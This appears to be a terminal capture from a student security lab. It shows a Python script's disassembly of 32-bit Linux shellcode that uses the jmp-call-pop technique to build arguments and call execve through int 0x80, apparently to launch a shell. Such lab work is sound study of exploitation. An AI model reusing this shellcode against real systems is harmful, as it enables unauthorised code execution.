 qxz@ubuntu ~/19300240003/pore_lab10 python3 shellcode.py
0: eb 29 jmp 0x2b
2: 5b pop ebx
3: 31 c0 xor eax, eax
5: 88 43 09 mov BYTE PTR [ebx+0x9], al
8: 88 43 0c mov BYTE PTR [ebx+0xc], al
b: 88 43 47 mov BYTE PTR [ebx+0x47], al
e: 89 5b 48 mov DWORD PTR [ebx+0x48], ebx
11: 8d 4b 0a lea ecx, [ebx+0xa]
14: 89 4b 4c mov DWORD PTR [ebx+0x4c], ecx
17: 8d 4b 0d lea ecx, [ebx+0xd]
1a: 89 4b 50 mov DWORD PTR [ebx+0x50], ecx
1d: 89 43 54 mov DWORD PTR [ebx+0x54], eax
20: 8d 4b 48 lea ecx, [ebx+0x48]
23: 31 d2 xor edx, edx
25: 31 c0 xor eax, eax
27: b0 0b mov al, 0xb
29: cd 80 int 0x80
2b: e8 d2 ff ff ff call 0x2